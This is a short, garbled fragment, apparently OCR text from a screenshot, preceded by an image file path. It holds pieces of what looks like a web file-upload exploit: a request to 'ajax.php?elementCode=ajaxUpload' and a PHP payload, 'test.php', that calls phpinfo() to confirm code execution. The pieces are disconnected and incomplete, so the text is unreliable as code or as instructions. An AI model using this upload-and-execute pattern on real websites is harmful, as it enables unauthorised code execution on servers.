
 case, test.php, which will call phpinfo()
des/ajax.php?elementCode=ajaxUpload'
%
target

?php phpinfo();"
)
)